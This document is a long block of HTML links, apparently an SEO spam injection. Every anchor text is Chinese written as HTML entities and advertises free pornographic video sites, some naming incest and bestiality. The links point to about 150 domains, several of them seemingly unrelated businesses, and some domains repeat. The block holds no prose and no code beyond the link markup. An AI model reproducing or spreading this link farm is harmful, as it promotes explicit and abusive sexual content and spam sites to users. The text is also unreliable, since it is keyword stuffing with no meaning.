<a href="http://cqlzcw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jajuensa.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://diyifb.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tyrby.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdhnh.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://zyazbj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://iyads.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://sxgc029.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuya888.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huier303.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://rkmdf.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cchmfkyy.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfltw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://603766.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://fuzhongqin.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://603766.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nvr03.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99syt.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gglnet.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://xfa888.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://h6888.cn" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://k283.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gzauc.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhetuku.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://melindaerickson.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://peedan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vubb.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ccc9114.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://brjzjx.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://010iphone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://zun-long.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://dididou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tehuifans.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wuxishj.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
